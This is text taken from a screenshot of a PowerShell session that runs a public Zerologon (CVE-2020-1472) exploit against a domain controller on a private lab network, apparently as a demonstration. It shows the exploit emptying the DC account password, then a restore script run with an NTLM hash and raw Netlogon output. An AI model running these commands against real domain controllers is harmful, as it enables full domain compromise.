 Windows PowerShell
Windows PowerShell
................................................................................................................................
................................................................................................................................
.........
[+] Success: Target is vulnerable!
[-] Do you want to continue and exploit the Zerologon vulnerability? [N]/y
y
[+] Success: Zerologon Exploit completed! DC's account password has been set to an empty string.
PS C:\Users\rat\Desktop\2020-1472\CVE-2020-1472\CVE-2020-1472-master> py -3 .\reinstall_original_pw.py  aad3b435b51404ee
aad3b435b51404ee:5af95711c65a1312605ee044a484fb89^C
PS C:\Users\rat\Desktop\2020-1472\CVE-2020-1472\CVE-2020-1472-master> py -3 cve-2020-1472-exploit.py -n DC -t 192.168.1.
150^C
PS C:\Users\rat\Desktop\2020-1472\CVE-2020-1472\CVE-2020-1472-master> ^C
PS C:\Users\rat\Desktop\2020-1472\CVE-2020-1472\CVE-2020-1472-master> ^C
PS C:\Users\rat\Desktop\2020-1472\CVE-2020-1472\CVE-2020-1472-master> py -3 .\reinstall_original_pw.py DC 192.168.1.150
 aad3b435b51404eeaad3b435b51404ee:5af95711c65a1312605ee044a484fb89
Performing authentication attempts...
========================================================================================================================
========================================================================================================================
=================================================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'L;\xc6OhQ\x1c\xac'
NegotiateFlags:                  556793855
AccountRid:                      1001
ErrorCode:                       0
server challenge b'L\xe9\xeaG"\xa4\xd4\xc6'
session key b'\x81\xb1\xa8Of2\xaa\x91e\x16\xe8o\xfci\xdf\xd4'
Odd-length string